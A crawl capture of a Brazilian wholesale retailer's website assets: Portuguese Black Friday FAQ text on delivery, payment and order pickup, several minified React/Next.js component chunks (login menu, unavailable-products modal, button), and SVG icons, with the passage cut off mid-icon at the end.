optar por retirar seus pedidos em uma loja f\xedsica por meio do servi\xe7o Clique & Retire, com prazos de retirada claramente informados.",thirdText:"Caso haja necessidade de cancelamento, os prazos para essa a\xe7\xe3o s\xe3o especificados no momento da compra, garantindo clareza e seguran\xe7a.\xa0 O acompanhamento da compra pode ser feito facilmente pelo site ou pelo aplicativo Tenda Atacado, dispon\xedvel para download em dispositivos m\xf3veis.",subTitle:"Aproveite a Black Friday no Tenda Atacado!",subText:"Aproveite o melhor do atacado Black Friday com o Tenda Atacado e descubra como maximizar suas economias. Com uma plataforma segura, voc\xea pode fazer suas compras com tranquilidade, sabendo que seus dados estar\xe3o protegidos. Aproveite as ofertas exclusivas e as promo\xe7\xf5es especiais, garantindo os melhores pre\xe7os em uma ampla variedade de produtos."},eighthSection:{title:"Saiba tudo sobre suas compras na Black Friday!",subTitle:"<b>Agora que voc\xea j\xe1 conhece as ofertas imperd\xedveis dessa data, \xe9 hora de explorar as vantagens de fazer suas compras durante a Black Friday no Tenda. Preparamos um passo a passo para responder suas d\xfavidas!</b>",tips:[{title:"Diferentes formas de entrega",titleH3:!0,texts:[{id:0,text:"<p>Temos duas maneiras de entrega: Clique & Retire ou Delivery. Para a op\xe7\xe3o Delivery, \xe9 s\xf3 fazer o login na aba “Minha Conta”, escolher seus produtos, coloc\xe1-los no carrinho, inserir seu CEP e escolher o tipo de entrega.</p>"},{id:1,text:"<p>Em seguida, voc\xea ver\xe1 as datas e hor\xe1rios dispon\xedveis. Escolha a op\xe7\xe3o que melhor se encaixa para voc\xea. Para finalizar a compra, preencha seus dados e escolha a forma de pagamento. Lembre-se de aguardar o e-mail de confirma\xe7\xe3o do pedido.</p>"},{id:2,text:"<p>Se voc\xea escolher o Clique & Retire, mas n\xe3o puder buscar os produtos pessoalmente, indique algu\xe9m para retirar sua compra. Basta adicionar os dados da pessoa na tela de confirma\xe7\xe3o ap\xf3s finalizar o pedido.</p>"},]},{title:"Formas de pagamento e prazos",titleH3:!0,texts:[{id:0,text:'<p>No Tenda Atacado, voc\xea tem a op\xe7\xe3o de pagar \xe0 vista ou parcelar suas compras com cart\xf5es de cr\xe9dito como Visa, Mastercard, Discovery, Elo, Hipercard e JCB. Se quiser vantagens exclusivas, fa\xe7a o <a href="https://cartaotenda.com.br/">Cart\xe3o Tenda</a> e utilize-o para realizar suas compras.</p>'},{id:1,text:"<p>Para pedidos com boleto banc\xe1rio, o vencimento \xe9 em um dia \xfatil, e o pagamento pode ser confirmado em at\xe9 dois dias \xfateis. O prazo de entrega \xe9 calculado ap\xf3s a confirma\xe7\xe3o do pagamento pelo banco.</p>"},{id:2,text:"<p>J\xe1 no pagamento com cart\xe3o de cr\xe9dito, a aprova\xe7\xe3o acontece em at\xe9 um dia \xfatil, estando sujeita \xe0 aprova\xe7\xe3o da operadora. Lembre-se de que todos os pedidos passam por an\xe1lise e aprova\xe7\xe3o de dados cadastrados, o que pode alterar o prazo de entrega.</p>"},]},{title:"Retirada e acompanhamento do pedido",titleH3:!0,texts:[{id:0,text:"<p>Ap\xf3s comprar em nosso site, enviamos todas as etapas por SMS ou e-mail, confirmando que ele est\xe1 pronto para retirada na loja escolhida, no dia e hor\xe1rio agendados.</p>"},{id:1,text:"<p>O pedido ficar\xe1 dispon\xedvel por tr\xeas dias \xfateis. Ap\xf3s esse prazo, ele \xe9 cancelado e devolvido ao estoque. Lembre-se de levar um documento com foto.</p>"},{id:2,text:"<p>Pelo nosso aplicativo, tamb\xe9m \xe9 poss\xedvel acompanhar o status do pedido e cada etapa de entrega. Para que outra pessoa realize a retirada, ela precisar\xe1 ser maior de 18 anos e levar um documento com foto. Depois disso, o status do pedido \xe9 alterado pelo app. Caso tenha mais d\xfavidas, entre em contato conosco pelo Canal do Cliente.</p>"},]},{title:"Como surgiu a Black Friday?",titleH3:!1,texts:[{id:0,text:"<p>A hist\xf3ria da Black Friday \xe9 repleta de mudan\xe7as ao longo dos anos. Quando o nome surgiu, em 1960, ele n\xe3o era relacionado a descontos, mas sim ao mercado de ouro na bolsa de valores de Nova York. Somente nos anos 2000, ele se estabeleceu como uma ocasi\xe3o para encontrar ofertas e descontos significativos.</p>"},{id:1,text:"<p>A data como a conhecemos hoje foi criada nos Estados Unidos nas d\xe9cadas de 1980 e 1990, com o objetivo de aproveitar o feriado de A\xe7\xe3o de Gra\xe7as para impulsionar as vendas de fim de ano. A popularidade internacional veio rapidamente! Diversos pa\xedses adotaram o evento, adaptando-o \xe0s suas pr\xf3prias datas e tradi\xe7\xf5es. No Brasil, sua primeira edi\xe7\xe3o foi em 2010.</p>"},{id:2,text:"<p>Contudo, \xe9 interessante observar uma tend\xeancia crescente nos \xfaltimos anos: a antecipa\xe7\xe3o da Black Friday, tamb\xe9m conhecida como “Esquenta Black Friday”. Isso envolve a oferta de descontos e promo\xe7\xf5es nos dias e semanas que antecedem a data oficial.</p>"},]},{title:"Black Friday 2025: prepare-se para as grandes ofertas!",titleH3:!1,texts:[{id:0,text:"<p>A Black Friday 2025 est\xe1 programada para o dia 28 de novembro. Mais uma vez, ela promete aquecer as vendas para os comerciantes e proporcionar excelentes oportunidades de economia aos consumidores.</p>"},{id:1,text:"<p>Ela se estabeleceu como uma data de destaque, impactando positivamente os setores do varejo. Mas isso n\xe3o \xe9 tudo! O melhor \xe9 que essa celebra\xe7\xe3o de ofertas j\xe1 n\xe3o se limita apenas \xe0 sexta-feira em si, estendendo-se ao longo de todo o m\xeas de novembro.</p>"},]},{title:"Vale a pena comprar na Black Friday",titleH3:!1,texts:[{id:0,text:"<p>A Black Friday oferece uma s\xe9rie de vantagens para voc\xea economizar em produtos que normalmente t\xeam pre\xe7os mais elevados, como eletr\xf4nicos, eletrodom\xe9sticos e roupas. Al\xe9m disso, \xe9 uma chance de antecipar as compras de Natal, economizando e evitando a correria das \xfaltimas semanas do ano.</p>"},{id:1,text:"<p>Antes da Black Friday, fa\xe7a uma lista dos itens que deseja comprar e estipule um or\xe7amento. Isso evita gastos impulsivos e ajuda a focar as ofertas que realmente importam.</p>"},]},{title:"Dicas de como aproveitar a Black Friday",titleH3:!1,texts:[{id:0,text:"<p>Na hora de fazer suas compras, opte por lojas conhecidas e confi\xe1veis para realizar suas compras. Verifique as avalia\xe7\xf5es de outros consumidores e a reputa\xe7\xe3o da loja online antes de finalizar o pedido.</p>"},{id:1,text:"<p>Para aproveitar as melhores ofertas online, considere os hor\xe1rios de menor tr\xe1fego nos sites, como de 0h \xe0s 2h da madrugada e das 12h \xe0s 14h da tarde. Evitar os momentos de maior demanda pode garantir uma experi\xeancia mais tranquila.</p>"},]},{title:"Black Friday 2025 no Tenda Atacado!",titleH3:!1,texts:[{id:0,text:"<p>Fa\xe7a suas compras online e desfrute dos pre\xe7os especiais da Black Friday supermercado sem sair de casa. N\xe3o perca a chance de fazer \xf3timos neg\xf3cios e receber seus produtos com comodidade na sua casa. Confira agora mesmo e aproveite ao m\xe1ximo essa data de descontos no Tenda Atacado!</p>"},]},]}},j=[{name:"Cart\xe3o tenda",id:"tenda-card",img:"/assets/webp/tenda_card.webp",alt:"Imagem que representa as parcelas do cart\xe3o tenda"},{name:"Outros cart\xf5es",id:"another-card",img:"/assets/webp/another_cards.webp",alt:"Imagem que representa as parcelas de outros cart\xf5es"},],B=[{url:"card-visa"},{url:"card-mastercard"},{url:"card-elo"},{url:"card-diners"},{url:"card-hipercard"},{url:"card-discover"},{url:"card-jcb"},],F=[{label:"AC",value:"AC"},{label:"AL",value:"AL"},{label:"AM",value:"AM"},{label:"AP",value:"AP"},{label:"BA",value:"BA"},{label:"CE",value:"CE"},{label:"DF",value:"DF"},{label:"ES",value:"ES"},{label:"GO",value:"GO"},{label:"MA",value:"MA"},{label:"MG",value:"MG"},{label:"MS",value:"MS"},{label:"MT",value:"MT"},{label:"PA",value:"PA"},{label:"PB",value:"PB"},{label:"PE",value:"PE"},{label:"PI",value:"PI"},{label:"PR",value:"PR"},{label:"RJ",value:"RJ"},{label:"RN",value:"RN"},{label:"RO",value:"RO"},{label:"RS",value:"RS"},{label:"RR",value:"RR"},{label:"SC",value:"SC"},{label:"SE",value:"SE"},{label:"SP",value:"SP"},{label:"TO",value:"TO"},],z=[{name:"ico_seal_food",alt:"Selo dos produtos da marca select para a categoria de comidas",color:"#da8b3a"},{name:"ico_seal_children",alt:"Selo dos produtos da marca select para crian\xe7as",color:"#a1c9aa"},{name:"ico_seal_hygiene",alt:"Selo dos produtos da marca select para a categoria de limpeza e higiene",color:"#599edf"},{name:"ico_seal_hygiene_female",alt:"Selo dos produtos da marca select para a categoria de higiene feninina",color:"#c78595"},{name:"ico_seal_hygiene_masculine",alt:"Selo dos produtos da marca select para a categoria de higiene masculina",color:"#a3a6a7"},],M=[{id:1,name:"card-visa",alt:"\xcdcone da visa"},{id:2,name:"card-mastercard",alt:"\xcdcone da MasterCard"},{id:3,name:"card-elo",alt:"\xcdcone da Elo"},{id:4,name:"card-diners",alt:"\xcdcone da Diners"},{id:5,name:"card-hipercard",alt:"\xcdcone da Hipercard"},{id:6,name:"card-discover",alt:"\xcdcone da Discover"},{id:7,name:"card-jcb",alt:"\xcdcone da JCB"},]}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/45041.de3be876323f60a4.js
body_size: 1214
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[45041],{45041:function(e,n,t){t.r(n);var s=t(47568),a=t(97582),i=t(85893),c=t(67294),r=t(5152),l=t.n(r),o=t(11163),u=t.n(o),d=t(29323),m=t(54171),h=t(87316),p=t(97513),b=l()(function(){return t.e(16826).then(t.bind(t,16826))},{loadableGenerated:{webpack:function(){return[16826]}}}),x=l()(function(){return t.e(89185).then(t.bind(t,63060))},{loadableGenerated:{webpack:function(){return[63060]}}}),f=l()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),k=l()(function(){return Promise.all([t.e(83122),t.e(34853),t.e(76339)]).then(t.bind(t,76339))},{loadableGenerated:{webpack:function(){return[76339]}}}),j=function(){var e,n=(0,p.m)(),t=n.authStore,r=n.userStore,l=n.componentStore,d=(0,o.useRouter)(),j=function(e){var n=r.user&&r.user.name,t=n?n.split(" "):"Visitante";return t.length>0&&(t=t[0].toLowerCase()),t=t.charAt(0).toUpperCase()+t.substring(1,t.lenth),e?"Ol\xe1, ".concat(t):"".concat(t)},g=(0,c.useCallback)(function(e){l.blackVisible=e,l.menuLogin=e},[l]),N=(e=(0,s.Z)(function(){return(0,a.__generator)(this,function(e){return g(!1),l.callbackAction&&(l.callbackAction(),l.invalidateMenuLogin()),d.push("/"),[2]})}),function(){return e.apply(this,arguments)});return(0,c.useEffect)(function(){l.blackVisible=!1,t.isAuthenticated||(g(!1),t.autoLogin())},[t,g,l]),h.sk?(0,i.jsx)(i.Fragment,{}):(0,i.jsx)("div",{className:"userTopArea",id:"userTopArea",style:{position:"relative"},children:t.hasCredentials?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("button",{className:"btn userPrincipalText",onClick:function(){return g(!l.menuLogin)},"data-cy":"btn-login",children:[(0,i.jsx)(f,{name:"ico_my_account"}),(0,i.jsxs)("span",{className:"username",children:[j("showHello")," "]})]}),(0,i.jsx)(b,{onClick:function(){return g(!1)}}),(0,i.jsxs)("form",{className:"userForm auth",style:l.menuLogin?{}:{display:"none"},children:[(0,i.jsx)("div",{className:"triangleBlock",children:(0,i.jsx)("div",{className:"triangle"})}),(0,i.jsxs)("div",{onClick:function(){return g(!l.menuLogin)},className:"linksBlock",children:[(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.PROFILE}}),l.selectedUserMenuItem=m.Dt.PROFILE},"data-cy":"btn-my-account",children:"Meus dados"}),(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.ORDERS}}),l.selectedUserMenuItem=m.Dt.ORDERS},"data-cy":"btn-my-orders",children:"Meus pedidos"}),(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.MY_LIST}}),l.selectedUserMenuItem=m.Dt.MY_LIST},"data-cy":"btn-my-list",children:"Minhas listas de compras"}),(0,i.jsxs)("span",{className:"btnUserLink logout",onClick:function(){t.logout(),g(!1)},"data-cy":"btn-logout",children:[(0,i.jsxs)("p",{children:["N\xe3o \xe9 ",j(),"?\xa0"]}),(0,i.jsx)("p",{children:"Sair"})]})]})]})]}):(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("button",{className:"btn userPrincipalText",onClick:function(){g(!l.menuLogin)},children:(0,i.jsx)(x,{icon:"ico_my_account",type:"IconUser",children:(0,i.jsx)("span",{className:"text-hello",children:"Fa\xe7a seu login"})})}),l.menuLogin&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{onClick:function(){return g(!1)}}),(0,i.jsxs)("div",{className:"userForm",children:[(0,i.jsx)("div",{className:"triangleBlock",children:(0,i.jsx)("div",{className:"triangle"})}),(0,i.jsx)(k,{home:!0,showRegister:function(){return g(!1)},handleLogin:N})]})]})]})})};n.default=(0,d.Pi)(j)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/mercearia.svg
body_size: 2015
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.48 65"><title>Ativo 1</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path d="M34.73,29a1.19,1.19,0,0,0,.37.06,1.13,1.13,0,0,0,1.08-.78A2,2,0,0,1,38.73,27a4.31,4.31,0,0,0,5.46-2.69A1.14,1.14,0,1,0,42,23.55a2,2,0,0,1-2.55,1.26A4.31,4.31,0,0,0,34,27.5,1.15,1.15,0,0,0,34.73,29Z"/><path d="M37.44,21a1.13,1.13,0,0,0,.36.06,1.15,1.15,0,0,0,1.09-.78,2,2,0,0,1,1-1.16,2.06,2.06,0,0,1,1.54-.1,4.3,4.3,0,0,0,5.45-2.69,1.14,1.14,0,1,0-2.16-.73,2,2,0,0,1-2.55,1.26,4.29,4.29,0,0,0-5.46,2.69A1.15,1.15,0,0,0,37.44,21Z"/><path d="M40.14,13a1.19,1.19,0,0,0,.37.06,1.13,1.13,0,0,0,1.08-.78,1.5,1.5,0,0,1,1.89-.93A3.78,3.78,0,0,0,48.27,9a1.14,1.14,0,0,0-2.17-.73,1.48,1.48,0,0,1-1.89.92,3.78,3.78,0,0,0-4.78,2.37A1.14,1.14,0,0,0,40.14,13Z"/><path d="M48.43,28.86a1.61,1.61,0,0,0-.65-.24A80.28,80.28,0,0,0,51.47,7.11,7.66,7.66,0,0,0,48.33.71,4.67,4.67,0,0,0,43.45.65c-3.42,1.77-5.86,7-7.82,11.12-.12.24-.23.47-.34.71a6.61,6.61,0,0,0-3.62-4.59,5.45,5.45,0,0,0-4.24-4.22,3.58,3.58,0,0,0-.09-.35A4,4,0,0,0,24.07.53,3.85,3.85,0,0,0,21.64,1a4.21,4.21,0,0,0-6.12,2.72,5.17,5.17,0,0,0-3.79,4.91A5.71,5.71,0,0,0,7.45,14.2a5.84,5.84,0,0,0,.38,2.07,4.5,4.5,0,0,0-1,2.83,4.36,4.36,0,0,0,.38,1.79,6.08,6.08,0,0,0-4.56-2.2,1.15,1.15,0,0,0,0,2.29h.11a4,4,0,0,1,2.8,1.53c-1.82.52-4,1.37-5,3.3A5.78,5.78,0,0,0,.29,30,2,2,0,0,0,0,31.15L2,58.81A6.52,6.52,0,0,0,8.46,65H40.57a6.52,6.52,0,0,0,6.51-6.17l2-28.62v0a1.52,1.52,0,0,0-.65-1.33ZM36.23,15.75c.45-.85.94-1.9,1.47-3,1.72-3.65,4.07-8.65,6.8-10a2.48,2.48,0,0,1,2.62,0,5.55,5.55,0,0,1,2.07,4.41A78.22,78.22,0,0,1,45.51,28.2c-.07.24-.23.72-.47,1.39l-1.95.86-.12.07a3.66,3.66,0,0,1-1.83.51,3.6,3.6,0,0,1-1.82-.51L38.5,30a5.94,5.94,0,0,0-3-.85h0a5.88,5.88,0,0,0-3.08.84l-.81.49a3.71,3.71,0,0,1-1.47.46l.1-.3c.31-1.06.65-2.11,1-3.15.13-.4.27-.79.41-1.18.29-.83.6-1.65.92-2.46.14-.36.28-.73.43-1.09a77.12,77.12,0,0,1,3.31-7ZM21.64,18.46,22,18h0a3.87,3.87,0,0,0,.24-.37,2.48,2.48,0,0,0,.22-1.71l4.77-1a2.9,2.9,0,0,0,.12.42,2.62,2.62,0,0,0,1.13,1.27l.54.29.47.25.22.12.4.24.34.22c.13.09.25.19.37.29a3.92,3.92,0,0,1,.31.28,3.26,3.26,0,0,1,.31.33,3.89,3.89,0,0,1,.49.69c-.49,1.07-.94,2.16-1.39,3.27l-.21.5a11.88,11.88,0,0,0-4,2,6.71,6.71,0,0,1-5.6,1.36l-.69-3.18c-.47-2.15.55-3.45,1.53-4.71Zm5.68-7h.09a.47.47,0,0,1,.46.37.44.44,0,0,1-.06.35.46.46,0,0,1-.3.21l-6.32,1.38a.47.47,0,0,1-.56-.36A.48.48,0,0,1,21,12.9l3.36-.74Zm-3.7,17.7h-.26a5.92,5.92,0,0,0-1.83.49l-.21-1c.33,0,.65.05,1,.05a8.81,8.81,0,0,0,5.45-1.91,14.36,14.36,0,0,1,1.58-1c-.1.3-.21.59-.31.89s-.15.43-.22.65c-.34,1-.66,2-1,3.08L27.06,30a5.88,5.88,0,0,0-3-.84h0l-.36,0ZM9.94,17.38l.75-.62-.49-.84A3.44,3.44,0,0,1,13,10.76l1.39-.06-.32-1.35A2.61,2.61,0,0,1,14,8.69a2.84,2.84,0,0,1,2.62-2.83l1.06-.08V4.64a1.91,1.91,0,0,1,3.2-1.35l.8.72.77-.76A1.59,1.59,0,0,1,23.8,2.8,1.66,1.66,0,0,1,25.15,4a1.6,1.6,0,0,1,.05.61l-.13,1.28h1.28a3.15,3.15,0,0,1,3.14,2.92l.05.75.71.25A4.36,4.36,0,0,1,33.17,14a4.18,4.18,0,0,1-.75,2.27,12.33,12.33,0,0,0-2.28-1.46c-.18-.09-.36-.18-.53-.28a.24.24,0,0,1-.13-.2.61.61,0,0,1,.16-.5,2.47,2.47,0,0,0,.54-2.12L30,11.07a2.44,2.44,0,0,0-2.9-1.86l-.31.07h0L23.46,10l-3.27.71a2.41,2.41,0,0,0-1.53,1.07,2.37,2.37,0,0,0-.33,1.83l.06.31h0l.06.31A2.45,2.45,0,0,0,19.88,16a.69.69,0,0,1,.38.37c0,.08,0,.12-.06.23h0c-.11.16-.23.31-.36.47l-.39.5-.13.18c-.09.13-.19.26-.28.4l-.15.23c-.09.13-.17.27-.26.41l-.14.25-.24.5c0,.07-.07.14-.1.22a6.09,6.09,0,0,0-.26.79s0,.09,0,.13a5.27,5.27,0,0,0-.13.73c0,.1,0,.2,0,.31s0,.26,0,.4v0L17.63,22c-.2-.26-.4-.5-.6-.73l-.19-.21c-.17-.18-.33-.35-.5-.51l-.17-.16a7.3,7.3,0,0,0-.64-.52l-.19-.12a4.94,4.94,0,0,0-.49-.3l-.24-.13-.51-.21-.17-.07a4,4,0,0,0-.57-.14H13.3l-.12,0-.39,0-.27,0h-.09a4.55,4.55,0,0,0-.52,0l-.26,0a5.28,5.28,0,0,0-.66.16l-.09,0a7.63,7.63,0,0,0-1.62.8,2.26,2.26,0,0,1-.16-.82,2.21,2.21,0,0,1,.82-1.72Zm-7.35,9.5c.48-.92,1.66-1.61,3.7-2.2a6.25,6.25,0,0,0,2.56-1.46c.32-.31.63-.58.92-.82a5.06,5.06,0,0,1,2.44-1.25h0a2.43,2.43,0,0,1,.66,0l.17.05.32.09.2.1a2.19,2.19,0,0,1,.3.16,1.19,1.19,0,0,1,.23.16,1.79,1.79,0,0,1,.28.2l.26.23.27.24.29.32c.07.09.15.17.23.26s.22.28.33.43l.21.27.38.56.16.24c.18.29.37.6.55.92A8.74,8.74,0,0,1,17.86,31l-.18,0a3.82,3.82,0,0,1-1.24-.44L15.62,30a5.85,5.85,0,0,0-3-.85h0A6,6,0,0,0,9.46,30l-.39.23a4.46,4.46,0,0,1-2.25.64,4.42,4.42,0,0,1-2.24-.64L3,29.34H3a1.92,1.92,0,0,0-.64-.24,3.27,3.27,0,0,1,.19-2.22ZM44.8,58.7a4.23,4.23,0,0,1-4.23,4H8.46a4.22,4.22,0,0,1-4.22-4l-1.91-27,1,.6a6.86,6.86,0,0,0,3.5,1,6.75,6.75,0,0,0,3.49-1l.4-.24a3.52,3.52,0,0,1,3.65,0l.82.49a5.88,5.88,0,0,0,3.35.82h.35a5.91,5.91,0,0,0,2.25-.74.66.66,0,0,0,.2-.06l.82-.49a3.52,3.52,0,0,1,3.65,0l.82.49a5.84,5.84,0,0,0,2.79.83h.06a5.54,5.54,0,0,0,1-.05,5,5,0,0,0,.56-.11l.27-.07a5.69,5.69,0,0,0,1.47-.6L33.6,32a3.5,3.5,0,0,1,1.82-.51,3.56,3.56,0,0,1,1.83.51l.81.49a6,6,0,0,0,3.07.84h0a6,6,0,0,0,3-.8l2.24-1a1,1,0,0,0,.13-.09l.17-.08Z"/><path d="M6.86,49.19h8a1.15,1.15,0,1,0,0-2.29h-8a1.15,1.15,0,0,0,0,2.29Z"/><path d="M6.86,53.77h10.3a1.15,1.15,0,0,0,0-2.29H6.86a1.15,1.15,0,0,0,0,2.29Z"/><path d="M19.45,56.05H6.86a1.15,1.15,0,0,0,0,2.29H19.45a1.15,1.15,0,0,0,0-2.29Z"/><path d="M26.31,56.05H24a1.15,1.15,0,0,0,0,2.29h2.29a1.15,1.15,0,0,0,0-2.29Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/72134.22fa595281d4053e.js
body_size: 723
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[72134],{72134:function(e,n,a){a.r(n);var s=a(85893),i=a(5152),t=a.n(i),r=a(29323),o=a(54171),c=a(97513),l=t()(function(){return Promise.resolve().then(a.bind(a,63195))},{loadableGenerated:{webpack:function(){return[63195]}}}),d=t()(function(){return Promise.resolve().then(a.bind(a,79095))},{loadableGenerated:{webpack:function(){return[79095]}}}),u=t()(function(){return a.e(40522).then(a.bind(a,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),h=t()(function(){return a.e(20452).then(a.bind(a,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),b=t()(function(){return a.e(49870).then(a.bind(a,49870))},{loadableGenerated:{webpack:function(){return[49870]}}}),m=function(){var e=(0,c.m)().cartStore,n=e.productsUnavailable,a=function(){$("#".concat(o.fX.productsUnavailableStock)).modal("hide"),e.productsUnavailable=[]};return(0,s.jsx)("div",{className:"modal-unavailable-products-component",children:(0,s.jsxs)(u,{id:o.fX.productsUnavailableStock,useChildren:!0,children:[(0,s.jsxs)("section",{className:"header",children:[(0,s.jsx)(b,{title:"Produtos indispon\xedveis"}),(0,s.jsx)(d,{})]}),(0,s.jsx)(h,{name:"ico_close_with_circle",width:32,height:32,onClick:a,alt:"Icone para fechar o modal"}),(0,s.jsxs)("section",{className:"body",children:[(0,s.jsx)("p",{className:"subtitle",children:"Alguns produtos de seu carrinho n\xe3o est\xe3o dispon\xedveis em nosso estoque e ser\xe3o removidos do pedido."}),(0,s.jsx)("ul",{className:"product-list",children:null==n?void 0:n.map(function(e){return(0,s.jsxs)("li",{children:[(0,s.jsxs)("div",{className:"product",children:[(0,s.jsx)("img",{src:e.thumbnail,alt:e.name,loading:"lazy"}),(0,s.jsxs)("div",{className:"product-informations",children:[(0,s.jsx)("p",{children:e.name}),(0,s.jsxs)("span",{children:[e.quantity,""," ",e.quantity>1?"itens":"item"]})]})]}),(0,s.jsx)(d,{})]},e.sku)})})]}),(0,s.jsx)("section",{className:"button-area",children:(0,s.jsx)(l,{click:a,children:"Confirmar"})})]})})};n.default=(0,r.Pi)(m)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/69377.d7bd5e392eff512a.js
body_size: 411
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[69377,17976,59053],{69377:function(a,n,t){t.r(n);var e=t(85893),c=t(17976),r=function(a){var n=a.className,t=a.state,r=a.large,s=a.small,i=a.radial,d=a.disabled,l=a.animate,o=a.children,u=a.click,b=a.hidden,m=a.type,h=a.loading,p=a.datacy,f="btn ".concat(t?"btn-"+t:"btn-primary").concat(r?" btn-lg":"").concat(s?" btn-sm":"").concat(i?" btn-radial":"").concat(d?" disabled":"").concat(l?" animate":"");return(0,e.jsx)(e.Fragment,{children:(0,e.jsxs)("button",{disabled:d,className:"".concat(f," ").concat(n||""),onClick:u&&u,hidden:b,type:void 0===m?"button":m,"data-cy":void 0===p?"btn-":p,children:[h&&(0,e.jsx)(c.default,{}),o]})})};n.default=r},17976:function(a,n,t){t.r(n);var e=t(85893),c=t(67294),r=function(a){var n=a.large;return(0,e.jsx)("span",{className:"mini-loading ".concat(n?"large":""),children:(0,e.jsx)("span",{className:"spinner-border spinner-border-sm ",role:"status","aria-hidden":"true"})})};n.default=(0,c.memo)(r)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/ico_close_with_circle.svg
body_size: 166
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.75" y="3.75" width="16.5" height="16.5" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0ZM18 16.32L16.32 18L12 13.68L7.68 18L6 16.32L10.32 12L6 7.68L7.68 6L12 10.32L16.32 6L18 7.68L13.68 12L18 16.32Z" fill="#E42313"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/58949.cb993ceb8e71c98f.js
body_size: 343
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[58949,43282],{43282:function(e,n,t){t.r(n);var r=t(26042),o=t(69396),u=t(99534),l=t(85893);t(67294);var c=t(87316),f=function(e){var n=e.component,t=e.mobile,f=(0,u.Z)(e,["component","mobile"]);return(0,c.tq)()?(0,l.jsx)(t,(0,o.Z)((0,r.Z)({},f),{isMobile:!0})):(0,l.jsx)(n,(0,r.Z)({},f))};n.default=f},99534:function(e,n,t){t.d(n,{Z:function(){return r}});function r(e,n){if(null==e)return{};var t,r,o=function(e,n){if(null==e)return{};var t,r,o={},u=Object.keys(e);for(r=0;r<u.length;r++)t=u[r],n.indexOf(t)>=0||(o[t]=e[t]);return o}(e,n);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(r=0;r<u.length;r++)t=u[r],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(o[t]=e[t])}return o}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/footer-icons/google_play.svg
body_size: 3815
content:
<svg width="104" height="33" viewBox="0 0 104 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M101.045 0.00982666H3.44397C1.81613 0.00982666 0.5 1.32442 0.5 2.95037V29.0693C0.5 30.6952 1.81613 32.0098 3.44397 32.0098H101.045C102.673 32.0098 103.989 30.6952 103.989 29.0693V2.95037C103.989 1.32442 102.673 0.00982666 101.045 0.00982666Z" fill="#12100B"/>
<path d="M53.3878 17.4455C51.5521 17.4455 50.0974 18.8293 50.0974 20.732C50.0974 22.6347 51.5868 24.0185 53.3878 24.0185C55.2234 24.0185 56.6781 22.6347 56.6781 20.732C56.6781 18.8293 55.2234 17.4455 53.3878 17.4455ZM53.3878 22.7385C52.3834 22.7385 51.5175 21.9082 51.5175 20.732C51.5175 19.5558 52.3834 18.7255 53.3878 18.7255C54.3922 18.7255 55.2581 19.5212 55.2581 20.732C55.2581 21.9082 54.3922 22.7385 53.3878 22.7385ZM46.1837 17.4455C44.348 17.4455 42.8934 18.8293 42.8934 20.732C42.8934 22.6347 44.3827 24.0185 46.1837 24.0185C48.0193 24.0185 49.474 22.6347 49.474 20.732C49.474 18.8293 48.0193 17.4455 46.1837 17.4455ZM46.1837 22.7385C45.1793 22.7385 44.3134 21.9082 44.3134 20.732C44.3134 19.5558 45.1793 18.7255 46.1837 18.7255C47.1881 18.7255 48.054 19.5212 48.054 20.732C48.054 21.9082 47.1881 22.7385 46.1837 22.7385ZM37.6288 18.4487V19.8325H40.9538C40.8499 20.6282 40.6075 21.1817 40.1918 21.5968C39.7069 22.0812 38.945 22.6347 37.6288 22.6347C35.5854 22.6347 33.9575 20.9741 33.9575 18.9331C33.9575 16.892 35.5507 15.2314 37.6288 15.2314C38.7372 15.2314 39.5338 15.6812 40.1572 16.2347L41.127 15.266C40.2957 14.4704 39.1874 13.8477 37.6288 13.8477C34.8234 13.8477 32.4336 16.1309 32.4336 18.9677C32.4336 21.7698 34.7888 24.0877 37.6288 24.0877C39.1528 24.0877 40.2957 23.6033 41.1962 22.6693C42.1314 21.7352 42.4085 20.4552 42.4085 19.4174C42.4085 19.106 42.3738 18.7947 42.3392 18.5525H37.6288V18.4487ZM72.6448 19.5558C72.3678 18.8293 71.5365 17.4801 69.8394 17.4801C68.1423 17.4801 66.7222 18.7947 66.7222 20.7666C66.7222 22.6001 68.1076 24.0531 69.9779 24.0531C71.5019 24.0531 72.3678 